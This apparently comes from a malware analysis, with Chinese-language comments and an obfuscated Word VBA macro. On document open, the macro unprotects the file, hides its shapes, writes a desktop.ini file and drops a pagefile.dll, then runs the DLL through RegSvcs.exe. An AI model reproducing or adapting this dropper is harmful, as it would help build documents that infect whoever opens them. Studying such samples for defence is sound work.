 #=========================================================================================Document_Open()
Private Sub Document_Open()
On Error Resume Next
#显示word内容
Application .ActiveDocument .Unprotect "219431"
For Each Item In ActiveDocument.Shapes
Item.Visible = False
Next
本次样本
#创建ini文件
lCeLQqq2Ul = YAPin(pkZKe33TTI1Bl, Environ (AppData) & \Microsoft\Windows\Themes\desktop.ini)
#创建dll文件并执行
If lCeLQqq2Ul <> vbFalse Then
UcOK = YAPin(TGFKppEEJWGHYZfY & Lx5V7sa & SehZo4fP, Environ (ProgramData) & \pagefile.dll)
If UcOK <> vbFalse Then
hIyM3RGy C:\Windows\Microsoft.NET\Framework\v4.0.30319\RegSvcs.exe & UcOK
End If
End If
End Sub
#=========================================================================================Document_Open()